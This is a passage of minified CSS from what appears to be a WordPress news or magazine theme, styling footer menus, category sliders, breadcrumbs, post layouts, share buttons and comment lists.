span.menu_bl{background:#5a5a5a}.footer-menu ul li ul{border:none}.footer-menu ul li ul li{border:none!important;width:auto!important;padding:0}.footer-menu ul li ul li:before{content:"";background:transparent;width:auto;height:auto}.footer-menu ul li ul li a{padding:0 15px 5px;color:#565656}.footer-menu ul li ul li a:hover{color:gray}.footer-menu ul li ul li:first-child:after{content:"";background:transparent;width:auto;height:auto}.footer-menu .sub-mom-megamenu,.footer-menu .sub-mom-megamenu2,.footer-menu .view-all-link{display:none}.footer-bottom{background:#000;height:72px;padding:20px 0;color:#313131;font-size:13px;font-weight:300}.footer-bottom a{color:#3f3f3f}.footer-bottom .footer-logo{margin-bottom:10px}ul.footer-bottom-menu{float:right;overflow:hidden;padding:6px 0;border-bottom:1px solid #1a1a1a;border-right:none!important;border-left:none!important;border-top:none!important}ul.footer-bottom-menu>li{display:inline-block}ul.footer-bottom-menu>li>a{display:block;padding:0 15px;color:#c6c6c6;text-transform:uppercase}ul.footer-bottom-menu>li>a:hover{color:#fff}ul.footer-bottom-menu>li:first-child>a{padding-left:0}ul.footer-bottom-menu>li:last-child>a{padding-right:0}.footer-bottom-menu ul.sub-menu{display:none}ul.footer-bottom-social{float:right;padding-top:10px;clear:both}ul.footer-bottom-social li{float:left;margin-right:15px}ul.footer-bottom-social li:last-child{margin-right:0}ul.footer-bottom-social li a{position:relative;display:block;text-align:center}ul.footer-bottom-social li a i{font-size:18px}ul.footer-bottom-social li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.footer-bottom-social li a:hover:before,ul.footer-bottom-social li a:hover i{color:#fafafa}ul.footer-bottom-social li.facebook a:before{content:"\e769"}ul.footer-bottom-social li.twitter a:before{content:"\e76d";font-size:17px}ul.footer-bottom-social li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.footer-bottom-social li.google a:before{content:"\e764";font-size:20px}ul.footer-bottom-social li.pin a:before{content:"\e7a6";font-size:18px}ul.footer-bottom-social li.rss a:before{content:"\e770";font-size:17px}ul.footer-bottom-social li.vimeo a:before{content:"\e775"}.toup{width:45px;height:45px;line-height:45px;right:50px;bottom:50px;z-index:99;position:fixed;text-align:center;color:#fff;font-size:20px;background:#262626;text-transform:uppercase;cursor:pointer;overflow:hidden;display:none;-webkit-transition:all 0.5s;transition:all 0.5s;border:1px solid #1a1a1a}.toup:hover{color:#fff;-webkit-animation-name:wobble-vertical;animation-name:wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.cat-desc p{margin:0}.blog_posts,.page-wrap{background:#fff;border:1px solid #e1e1e1;padding:20px;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;position:relative;clear:both}.page-wrap .f-tabbed-head{margin:-21px}.page-wrap .f-tabbed-head .f-tabbed-sort{float:left;margin-left:13px}.page-wrap .f-tabbed-head li:last-child{border-right:1px solid #dbdbdb}ul.cat-grid,ul.cat-list{margin:20px -20px -20px}.no-head ul.cat-grid,.no-head ul.cat-list{margin:-20px}ul.cat-grid.grid-col-3{margin-right:-22px}ul.cat-grid{overflow:hidden}.cat-grid li{padding-bottom:820px;margin-bottom:-800px}.cat-grid li img{display:block;margin-bottom:12px;width:100%}.cat-grid li h2 a{display:block;color:#0083b9;font-size:19px;font-weight:700!important;margin-bottom:16px;line-height:24px}.cat-grid li .entry-meta,.cat-list li .entry-meta{margin:8px 0 15px;overflow:hidden}.cat-grid li .entry-meta{margin-top:0}.cat-grid li .entry-content.cat-grid-meta{margin-bottom:8px}h2.cat-list-title{margin-bottom:8px!important}.cat-list li .entry-meta{margin-top:0}.cat-list li .entry-content{margin-bottom:13px}.cat-grid li .entry-meta time{margin-right:2px;float:left}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:left}.blog-post-big .post-thumbnail img{width:100%}.cat-grid li .entry-meta .cat-link,.cat-grid li .entry-meta .author-link{margin-right:2px}a.read-more{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:5px 10px 6px;font-weight:300;font-size:13px}a.read-more i{font-size:17px;top:2px;position:relative;left:1px}a.read-more:hover{background:#2d2d2d}.cat-grid li button.read-more{margin-bottom:10px}.cat-grid li .cat-list-title,.cat-list li .cat-grid-title,.cat-grid li .cat-list-meta,.cat-list li .cat-grid-meta{display:none}.cat-list li{padding:20px;border-bottom:1px solid #e1e1e1;overflow:hidden}.cat-list li:last-child{border-bottom:none}.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a{display:block;color:#0083b9;font-size:25px;font-weight:700!important;line-height:30px;margin:-3px 0 0}.blog-post-big h2 a:hover,.blog-post h2 a:hover,.cat-list li h2 a:hover{color:#2d2d2d}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin-right:10px}.cat-list li img{position:relative;float:left;width:232px;height:155px;margin-right:17px}.cat-list .post-format-icon:before{top:125px;bottom:auto}.cat-list li .entry-content p{color:#565656}.cat-slider{position:relative;margin:0 -15px}.col2 .cat-slider{height:392px}.cat-slider .slider-widget-nav{display:none}.cat-slider-wrap{float:left;width:100%;display:none;width:calc(100% - 30px);margin:0 15px;height:100%}.cat-slider-wrap .cat-slider-item{display:none;max-width:100%;height:100%!important}.feature-cat-slider .cat-slider-wrap{width:59%!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item{height:auto!important;width:100%!important}.cat-slider-wrap .cat-slider-item img{width:100%}.cat-slider-wrap .cat-slider-item img:hover{opacity:1!important}.cat-slider-wrap .cat-slider-item:first-child{display:block}.col2 .cat-slider-cap{display:block;border-width:0 1px 1px;border-style:solid;border-color:#e1e1e1;height:69px;padding-top:14px}.cat-slider-cap{display:none}.cat-slider-title h2{padding:0 20px;margin-bottom:3px}.cat-slider-title h2 a{font-size:23px;font-weight:700!important;line-height:30px;color:#4b4b4b}.top-cat-slider-nav{position:absolute;right:0;top:0;display:none}.top-cat-slider-nav,.cat-slider-nav{width:38%;float:right;border-left:1px solid #e1e1e1;margin:-15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-nav-title{height:52px;line-height:53px;color:#0083b9;text-align:center;font-size:15px;font-weight:700!important;margin:0;text-transform:uppercase}.top-cat-slider-nav ul li,.cat-slider-nav ul li{background:#f9f9f9;padding:8px 14px;border-top:1px solid #e1e1e1;position:relative;clear:both;cursor:pointer}.top-cat-slider-nav ul li:last-child,.cat-slider-nav ul li:last-child{border-bottom:1px solid #e1e1e1!important}.top-cat-slider-nav ul li:nth-child(7),.cat-slider-nav ul li:nth-child(7){border-bottom:none!important}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{color:#4b4b4b;font-size:17px;font-weight:300}.cat-slider-nav ul li .entry-meta,.top-cat-slider-nav ul li .entry-meta{margin-top:2px;overflow:hidden}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{margin-right:3px}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover{background:#0083b9;border-color:#0083b9}.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li{border-color:#0083b9}.cat-slider-nav ul li h2{position:relative}.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,.cat-slider-nav ul li:hover.inactive_arrow h2:before{content:"";border:none}.cat-slider-nav ul li.activeSlide h2,.cat-slider-nav ul li:hover h2,.top-cat-slider-nav ul li:hover h2{color:#fff}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:-27px;top:65%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#0083b9;border-width:6px}.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:after{content:"";width:1px;height:104%;background:#0083b9;left:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:before{content:"";width:1px;height:104%;background:#0083b9;right:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:nth-child(7):after,.cat-slider-nav ul li:hover:nth-child(7):after,.cat-slider-nav ul li.activeSlide:nth-child(7):before,.cat-slider-nav ul li:nth-child(7):hover:before,.top-cat-slider-nav ul li:hover:nth-child(7):after,.top-cat-slider-nav ul li:nth-child(7):hover:before{height:102%;bottom:0}.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,.col2 .cat-slider-nav ul li:hover:nth-child(6):after,.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,.col2 .cat-slider-nav ul li:nth-child(6):hover:before,.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{height:102%;bottom:0}.cat-slider-nav ul li.activeSlide .entry-meta,.cat-slider-nav ul li.activeSlide .entry-meta a,.cat-slider-nav ul li:hover .entry-meta,.cat-slider-nav ul li:hover .entry-meta a,.top-cat-slider-nav ul li:hover .entry-meta,.top-cat-slider-nav ul li:hover .entry-meta a{color:#e9e9e9}.cat-slider-pop{background:#000;position:absolute;right:15px;z-index:999;color:#fff;width:113px;height:30px;line-height:25px;text-align:center;font-size:14px;font-weight:300}.cat-slider-pop:hover{color:#fff}.cat-slider-pop i{font-size:18px;position:relative;left:3px;top:3px}.cat-slider-mpop{max-width:100%}.cat-slider .bb-bookblock .bb-item:nth-child(2){display:none;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-mpop-head{height:52px;line-height:52px;margin-bottom:14px;border-bottom:1px solid #e1e1e1}.cat-slider-mpop-head h2{color:#8b8b8b;font-size:16px;margin-left:17px}.cat-slider-mpop-head .cat-slider-pop{width:89px;top:-4px;right:15px}.cat-slider-mpop-head .cat-slider-pop i{left:-1px}.cat-slider-mpop .slider-mpop-big{width:49%;float:left;margin-right:2%;margin-bottom:15px;position:relative}#bb-nav-prev{display:none}.slider-mpop-big .f-p-title{padding:11px 20px 7px 11px;width:100%;left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.slider-mpop-big .f-p-title time{font-size:12px;color:#c6c6c6}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-right:0}.cat-slider-mpop ul{clear:both}.cat-slider-mpop ul li{float:left;width:49%;margin-right:2%;margin-top:15px}.cat-slider-mpop ul li:nth-child(-n+2){margin-top:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-right:0}.cat-slider-mpop ul li img{float:left;margin-right:15px;width:90px;height:60px}.cat-slider-mpop ul li h2 a{color:#0083b9;font-size:17px;line-height:19px;margin-bottom:4px;display:block}.cat-slider-mpop ul li time{color:#c6c6c6;font-size:12px}.mob-title{display:none}.feature-cat-slider div.cat-slider-wrap{height:auto!important}.feature-cat-slider .cat-slider-nav{overflow:hidden!important;height:100%}.feature-cat-slider .cat-slider-nav:focus{outline:none}.feature-cat-slider .cat-slider-nav ul li:first-child{border-top:none}.category-view-blog{position:relative}.feature-cs-cap{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;width:100%;overflow:hidden;padding:35px 25px 25px 25px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.wpb_row .section .feature-cs-cap{box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.feature-cs-cap h2{clear:both}.cat-slider.feature-cat-slider{height:auto}.feature-cs-cap h2 a{color:#fff;font-size:30px;text-shadow:1px 1px 2px #000}.feature-cat-slider .cat-label{padding:2px 7px;background:#0083b9;float:left;margin-bottom:15px;font-size:13px}.feature-cat-slider .cat-label a{color:#fff}.feature-cs-desc{color:#f0f0f0}.vc_main_col .feature-cat-slider-wrap,.main-content .feature-cat-slider-wrap{overflow:hidden}.vc_main_col .feature-cat-slider .cat-slider-nav,.main-content .feature-cat-slider .cat-slider-nav{position:absolute;right:-400px;top:0;z-index:100;height:100%;border:none;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.vc_main_col .feature-cat-slider:hover .cat-slider-nav,.main-content .feature-cat-slider:hover .cat-slider-nav{opacity:1;right:0}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{max-width:100%}.feature-cat-slider div.cat-slider-wrap img,.feature-cat-slider div.cat-slider-wrap img{max-height:100%}.pagination{margin:20px -20px -20px;border-top:1px solid #e1e1e1;height:39px;line-height:39px;padding:0 20px;font-size:15px;color:#2d2d2d}.pagination a,.pagination span{margin-right:15px}.pagination span{color:#0083b9}.mom-page-title h1{font-size:25px;font-weight:700!important;color:#0083b9;margin-bottom:25px}.entry-crumbs{height:47px;line-height:47px;background:#fff;border-width:1px 1px 0;border-style:solid;border-color:#e5e5e5}.entry-crumbs .crumb-icon{float:left;background:#0083b9;width:55px;height:49px;line-height:48px;margin:-1px 0 -1px -1px;text-align:center;color:#fff;font-size:22px;position:relative}.entry-crumbs .crumb-icon i.img_icon{display:inline-block;width:24px;height:100%;background-repeat:no-repeat;background-position:center;background-size:24px}.single-post.post-page-layout1 .crumb-icon,.single-post.post-page-layout2 .crumb-icon,.single-post.post-page-layout3 .crumb-icon,.single-post.post-page-layout4 .crumb-icon{height:30px!important}.single-post.post-page-layout1 .crumb-icon i.img_icon,.single-post.post-page-layout2 .crumb-icon i.img_icon,.single-post.post-page-layout3 .crumb-icon i.img_icon,.single-post.post-page-layout4 .crumb-icon i.img_icon{height:30px;background-size:18px}.entry-crumbs .crumb-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#0083b9;border-width:6px;margin-top:-6px}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin-right:15px}.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after{display:none}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:left;display:inline-block;padding:0 20px;border-right:1px solid #e5e5e5;position:relative;font-size:17px;color:#0083b9;font-weight:300}.entry-crumbs a{color:#0083b9}.woocommerce-breadcrumb a:hover,.entry-crumbs .vbreadcrumb>a:hover{color:#2d2d2d}.woocommerce-breadcrumb a:after,.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:4px;margin-top:-4px}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-color:rgba(229,229,229,0);border-left-color:#e5e5e5;border-width:6px;margin-top:-6px}.entry-crumbs{font-size:25px;font-weight:700!important;color:#0083b9}.entry-crumbs .cat-feed{float:right;width:45px;text-align:center;border-left:1px solid #e1e1e1}.entry-crumbs .cat-feed a{display:block;color:#ff7e00;font-size:20px;line-height:45px}.entry-crumbs .cat-feed i{position:relative;top:2px}.post-crumbs.entry-crumbs{border-bottom:1px solid #e1e1e1;margin-bottom:13px}.post-thumbnail img{display:block}.postformat-gallery{overflow:hidden;margin-bottom:20px}.postformat-gallery-cap{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:15px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.postformat-gallery-cap h2{color:white!important;margin:0px!important;font-weight:normal!important;font-size:18px}.post-layout1,.post-layout2,.post-layout3{width:100%;height:578px;margin-top:-30px;background-size:cover!important;position:relative}.single-post.post-page-layout1 .main-container,.single-post.post-page-layout2 .main-container{margin-top:-101px}.single-post.post-page-layout1 .post-crumbs.entry-crumbs,.single-post.post-page-layout2 .post-crumbs.entry-crumbs,.single-post.post-page-layout3 .post-crumbs.entry-crumbs,.single-post.post-page-layout4 .post-crumbs.entry-crumbs{background:transparent;border:none;margin-bottom:0;height:30px;line-height:30px}.single-post.post-page-layout1 .entry-crumbs .crumb-icon,.single-post.post-page-layout2 .entry-crumbs .crumb-icon,.single-post.post-page-layout3 .entry-crumbs .crumb-icon,.single-post.post-page-layout4 .entry-crumbs .crumb-icon{background:transparent;width:auto;height:auto;line-height:30px;font-size:18px}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a{border:none;font-size:12px;color:#fff;font-weight:700;padding:0 7px}.post-layout2 .inner .entry-post-meta a:hover,.post-layout3 .inner .entry-post-meta a:hover,.post-layout4 .inner .entry-post-meta a:hover,.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:hover{text-decoration:underline}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:after{left:97%}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:before{display:none}.single-post.post-page-layout1 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout2 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout3 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout4 .entry-crumbs .crumb-icon:before{display:none}.pl2-shadow{height:100%;background:var(--wpr-bg-741bb867-bc39-4b6d-a6ea-66f7e91956d6)}.pl3-shadow{height:100%;background:var(--wpr-bg-57fca44b-6a83-4927-9b1e-2f279507c9f8) repeat-x bottom left}.pl3-shadow>.inner{position:relative;height:100%}.pl2-tab-wrap{display:table;height:507px;margin:auto}.post-layout2 .inner{text-align:center;display:table-cell;vertical-align:middle;padding:0 100px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout2 .inner h1.entry-title{color:#fff;font-size:58px;font-weight:700;text-shadow:3px 4px 6px rgba(0,0,0,.33);margin-bottom:35px!important;line-height:1.1}.post-layout2 .inner .entry-post-meta{text-align:center;border-color:#fff;display:inline-block;padding-left:30px;padding-right:30px}.fixed .post-layout2 .inner .entry-post-meta,.fixed2 .post-layout2 .inner .entry-post-meta{margin:0}.post-layout2 .inner .entry-post-meta div{display:inline-block;float:none;border-color:#fff}.post-layout2 .inner .entry-post-meta,.post-layout2 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a,.post-layout4 .entry-post-meta,.post-layout4 .entry-post-meta a{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.pl2-bottom{position:absolute;bottom:5px;left:0;padding:0 20px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout4 .entry-post-meta,.post-layout3 .entry-post-meta{border:none}.post-layout4 .entry-post-meta,.post-layout4 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a{font-size:14px}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{color:#fff;font-size:37px;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.post-layout4{width:100%;background-size:cover!important}.post-layout4>img{width:100%;height:auto}.pl4{margin-bottom:10px}.pl4-content{padding:0 40px}.post-layout4 h1.entry-title{margin-bottom:5px!important}img.post_layout_5_img{margin-bottom:20px}h1.entry-title{font-size:28px;color:#0083b9;font-weight:700!important;margin-bottom:15px!important;line-height:35px}article header h3{margin-bottom:15px}.entry-post-meta,.entry-post-meta a{color:#999;font-size:12px}.entry-post-meta a:hover{color:#767676}.entry-post-meta{overflow:hidden;border-width:1px 0;border-style:solid;border-color:#e9e9e9;margin-bottom:20px;padding:10px 0}.entry-post-meta div{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9;line-height:17px}.entry-post-meta div:last-child{margin:0;padding:0;border:none}.entry-content-data{position:relative;width:164px;float:left;margin-right:20px;z-index:10}.entry-content-data .post-thumbnail{top:3px;left:0;background:#fff;padding:5px;border:1px solid #e9e9e9;cursor:pointer;z-index:100;min-height:90px;position:absolute;width:152px;max-width:765px}.entry-content-data .post-thumbnail img{max-width:100%;clear:right;-webkit-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s}.entry-content-data .img_post_wrap_open{position:absolute}.entry-content-data .post-thumbnail .img-toggle{position:absolute;width:20px;height:20px;background:#fff;text-align:center;bottom:0;right:0;color:#0384ba}.entry-content-data.has_f_image{padding-top:130px}.entry-content-data .story-highlights h4{color:#0083b9;font-size:16px;font-weight:300;padding-bottom:10px;border-bottom:1px solid #e9e9e9;margin:0}.story-highlights ul{list-style:none!important;padding:0;margin-bottom:0}.entry-content-data .story-highlights ul li{border-bottom:1px solid #e9e9e9;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.entry-content-data .story-highlights ul li a{display:inline-block;font-size:15px;color:#7e7e7e;padding:10px 0 10px 15px}.entry-content-data .story-highlights ul li a:hover{color:#2d2d2d}.entry-content-data .story-highlights ul li a:before{content:"";position:relative;width:5px;height:5px;left:-15px;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:-5px}.entry-content-data .story-highlights ul li:hover a:before{background:#0384ba}article .entry-content p,article .entry-content{color:#7e7e7e;line-height:22px}article .entry-content ul{list-style:outside;margin-bottom:20px}article .entry-content .video_frame,article .entry-content .audio_frame{margin-bottom:20px}article .entry-content .video_frame iframe{width:100%}.numbers_bullets .def-slider .owl-dots{bottom:0}.numbers_bullets .def-slider .owl-dots .owl-dot{counter-increment:mega-step}.numbers_bullets .def-slider .owl-dots .owl-dot::before{content:counter(mega-step)}.entry-tag-links{margin:20px 0}.entry-tag-links span{color:#7e7e7e;font-size:14px;font-weight:700!important;margin-right:5px}.entry-tag-links a{display:inline-block;background:#7e7e7e;color:#fff;font-size:13px;padding:3px 10px;margin:0 2px 3px}.entry-tag-links a:hover{background:#0083b9;color:#fff}.mom-share-post{margin:15px -20px 0;padding:10px 20px;border-width:1px 0;border-style:solid;border-color:#e9e9e9;position:relative;overflow:hidden;margin-bottom:40px}.mom-share-post-free{margin:15px -20px 40px;border-bottom:1px solid #e9e9e9}.mom-share-post h4{float:left;padding:0 11px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;margin:0 20px 0 0;height:23px;line-height:23px;font-weight:400}.mom-share-buttons{overflow:hidden;height:25px;line-height:25px}.mom-share-buttons a{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9d9d9d;font-size:15px;display:inline-block;height:25px;cursor:pointer;border-right:1px solid #e9e9e9;margin:0 5px 5px 0;padding-right:10px}.mom-share-buttons a i{position:relative;top:1px;margin-right:4px}.mom-share-buttons a.share-facebook i{color:#4173ab;margin-right:1px}.mom-share-buttons a.share-twitter i{color:#00afef}.mom-share-buttons a.share-google i{color:#f10f0f}.mom-share-buttons a.share-linkedin i{font-size:16px;color:#006599}.mom-share-buttons a.share-pin i{color:#cb2027;font-size:13px}.mom-share-buttons a.share-vk i{color:#45668e}.mom-share-buttons a.share-email i{color:#d4d4d4;font-size:18px;top:4px;margin-right:0}.mom-share-post .sh_arrow{position:absolute;right:20px;top:8px;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;color:#2d2d2d;text-align:center;font-weight:700!important;text-transform:uppercase}.mom-share-post .sh_arrow i{font-size:17px;color:#d5d5d5}.top-share-icons .mom-share-post{margin:-15px -20px 20px;border:none}.top-share-icons .mom-share-post h4{margin-right:20px}.post-nav-links{overflow:hidden;font-size:15px;margin-bottom:35px}.post-nav-links a{color:#7e7e7e}.post-nav-links a:hover{color:#0083b9}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:49.9%}.post-nav-links .post-nav-prev{float:left;border-right:1px solid #e9e9e9}.post-nav-links .post-nav-prev span:before,.post-nav-links .post-nav-next span:after{content:"\f100";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:2px;margin-right:10px;position:relative}.post-nav-links .post-nav-next span:after{content:"\f101";margin-right:0;margin-left:10px}.post-nav-links .post-nav-next{float:right;text-align:right}.post-nav-links span{display:block;color:#2d2d2d;font-weight:700!important}.post-section-box{margin-bottom:40px}.post-section-title h2,.post-section-title h4{color:#2d2d2d;font-size:17px;font-weight:700!important;padding-bottom:17px;border-bottom:1px solid #e9e9e9}.author-bio-wrap{overflow:hidden}.author-bio-wrap,.mom-related-posts{padding:20px 0 14px;border-bottom:1px solid #e9e9e9}.author-bio-wrap img{float:left}.author-bio-content{margin-left:100px}.author-bio-name a{display:block;font-size:17px;font-weight:700!important;margin-bottom:12px}.author-bio-wrap .author-bio-social{margin-top:12px}.author-bio-social li{display:inline-block}.author-bio-social li a{color:#7e7e7e;margin-right:10px;font-size:15px}.author-bio-social li a:hover{color:#575757}.author-bio-social li.twitter a:hover{color:#00BAF0}.author-bio-social li.fb a:hover{color:#3B5997}.author-bio-social li.youtube a:hover{color:#B70606}.author-bio-social li.google a:hover{color:#D84937}.author-bio-social li.linkedin a:hover{color:#006599}.author-bio-social li.pin a:hover{color:#F20000}.author-bio-social li.flicker a:hover{color:#0065ca}.author-bio-social li.dribble a:hover{color:#DE4A84}.author-bio-social .dashicons-email-alt{top:-1px;position:relative;font-size:19px}.mom-related-posts{margin:20px -5px 0;padding-top:0}.mom-related-posts li{float:left;width:25%;margin-bottom:20px}.mom-related-posts li .related_posts_item_inner{padding:0 5px}.mom-related-posts li:nth-child(4n+1){clear:left}.mom-related-posts li img{width:100%;display:block;margin-bottom:10px;height:auto}.mom-related-posts li h2{margin:0}.mom-related-posts li h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.mom-related-posts li .entry-meta{margin-top:2px}.comment-list{list-style:none;padding:0;margin:0 0 40px}.comment-list .single-comment{margin-bottom:20px;padding:20px 0 18px;border-bottom:1px solid #e9e9e9}.comment-list .single-comment .comment-author-avatar img{float:left;margin-right:20px}.comment-list .single-comment .comment-wrap{margin-left:80px}.comment-list .single-comment cite{font-style:normal;font-size:17px;color:#2d2d2d}.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link{color:#c6c6c6;font-size:14px}.comment-list .single-comment .edit-link a{color:#c6c6c6;font-size:14px;margin-left:20px}.comment-list .single-comment .comment-content p{color:#7e7e7e;margin:0;margin-bottom:20px}.comment-list .single-comment .comment-content p:last-child{margin-bottom:0}.comment-list .single-comment .comment-content{margin:7px 0}.comment-list ol.children{margin-left:80px;list-style:none;padding:0}.comment-form #author,.comment-form input[type="text"]{width:32%}.comment-form #author,.comment-form #email{margin-right:6px}.comment-form #author,.comment-form #email,.comment-form #url{margin-bottom:0}.comment-form textarea{width:100%;margin:10px 0;color:#c6c6c6}.comment-form #comment-submit{font-size:17px;margin:10px 0}p.form-submit,p.comment-form-comment,h3.comment-reply-title{margin:0}p.logged-in-as{margin:10px 0 0!important}#comments #comment-nav-below{padding:10px;margin:-10px 0 20px;background:transparent;border:none;height:auto}#comments #comment-nav-below h1{display:none!important}#comments #comment-nav-below a{display:inline-block;float:left}#comments #comment-nav-below .nav-next a{float:right}.mom-feed-item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mom-feed-item .entry-meta{margin:5px 0}div.mom-feed-item.last{border-bottom:none}.mom-reveiw-system{clear:both}.review-wrap{background:#fff;border:1px solid #e5e5e5;margin-bottom:65px}.review-wrap-header{background:#f9f9f9;height:48px;line-height:48px;padding:0 20px;border-bottom:1px solid #e5e5e5}.review-content{padding:20px}.post-list 